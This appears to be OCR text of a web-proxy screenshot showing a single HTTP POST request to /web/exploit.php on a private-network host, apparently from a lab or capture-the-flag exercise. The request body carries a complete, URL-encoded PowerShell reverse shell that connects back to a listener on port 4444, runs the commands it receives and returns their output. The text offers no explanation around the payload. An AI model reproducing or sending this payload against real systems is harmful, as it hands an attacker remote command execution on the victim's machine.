 Request
Pretty Raw \n Actions
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.86.150
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Content-Length: 575
6 Content-Type: application/x-www-form-urlencoded
7
8 a=
powershell+-nop+-c+"$client+%3d+New-Object+System.Net.Sockets.TCPClient('10.20
0.86.200',4444)%3b$stream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..6553
5|%25{0}%3bwhile(($i+%3d+$stream.Read($bytes,+0,+$bytes.Length))+-ne+0){%3b$da
ta+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).GetString($bytes,0,+$i
)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+
%2b+'PS+'+%2b+(pwd).Path+%2b+'>+'%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII)
.GetBytes($sendback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.
Flush()}%3b$client.Close()"